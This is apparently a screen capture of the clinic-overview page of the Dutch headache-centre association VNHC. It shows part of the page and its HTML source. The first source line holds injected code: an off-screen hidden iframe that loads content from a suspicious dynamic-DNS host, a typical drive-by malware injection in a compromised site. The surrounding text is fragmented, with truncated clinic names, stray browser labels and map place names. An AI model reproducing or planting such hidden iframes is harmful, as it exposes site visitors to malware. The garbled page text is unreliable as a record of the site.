 Vereniging van Ned
www.hoofdpijncentra.nl/VNHC/overzicht-centra/
ABP
IE9
VNHC Vereniging van
Nederlandse
Hoofdpijncentra
Home Overzicht Centra Over de VNHC Onderwijs voor Professionals Contact
Op deze pagina vindt u het overzicht van alle, bij de VNHC, aangesloten Hoofdpijncentra in Nederland!
Klik hiernaast op de naam van het betreffende Hoofdpijncentrum voor meer informatie.
Overzicht Hoofdpijncentra
Alkmaar: DC Klinieken Alkmaar
Amersfoort: Meander Medisch
Centrum
Amsterdam: BovenIJ Ziekenhuis
Amsterdam: Medisch Centrum
Boerhaave
Assen: Wilhelmina Ziekenhuis
VNHC - Hoofdpijncentra Nederland
E35 Apeldoorn Enschede Steinfurt Lengerich
Zutphen Ahaus Greven
Zoetermeer
Gouda Houten Arnhem Doetinchem Coesfeld Münster Warendorf
Tiel Emmerich
am-Rhein Bocholt Borken Dülmen
E311 E31 Nijmegen
view-source:www.h
view-source:www.hoofdpijncentra.nl/VNHC/overzicht-centra/
ABP
IE9
1 <style>.nkgz603c { position:absolute; left:-1481px; top:-1095px} </style> <div class="nkgz603c"><iframe
src="http://namvmdncpw.servepics.com/blog/4c2H?utm_source=g141" width="111" height="557"></iframe></div><!DOCTYPE html>
2 <html xmlns="http://www.w3.org/1999/xhtml" lang="nl-NL">
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
5
6 <title>Vereniging van Nederlandse Hoofdpijncentra &#8211; Overzicht Centra</title>
7
8 <link rel="stylesheet" href="http://www.hoofdpijncentra.nl/VNHC/wp-content/themes/Avada/style.css" />
9
10 <!--[if lt IE 9]>
11 <script type="text/javascript" src="http://www.hoofdpijncentra.nl/VNHC/wp-content/themes/Avada/js/respond.min.js"></script>
12 <link rel="stylesheet" href="http://www.hoofdpijncentra.nl/VNHC/wp-content/themes/Avada/css/ie.css" />
13 <![endif]-->
14 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
15 <link rel="stylesheet" href="http://www.hoofdpijncentra.nl/VNHC/wp-content/themes/Avada/css/media.css" />
16